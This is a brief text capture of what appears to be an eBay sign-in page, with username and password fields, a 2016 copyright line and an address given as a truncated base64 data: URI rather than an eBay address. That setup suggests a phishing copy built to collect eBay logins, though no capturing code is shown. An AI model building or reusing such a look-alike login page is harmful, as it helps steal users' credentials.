 Sign in or Register | eBay
data:text/html;base64,PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEgVHJhbnNpdGlvbmFsLy9FTiIgImh0dHA6Ly93d3cudzMub3JnL1
ebay
We've got a new look! | Comments?
Sign in
Register
Username
Password
Sign in
Stay signed in
Forgot your password?
Using a public or shared device? Uncheck to protect your
account. Learn more
Copyright 1995-2016 eBay Inc. All Rights Reserved. User Agreement, Privacy, Cookies and AdChoice
Norton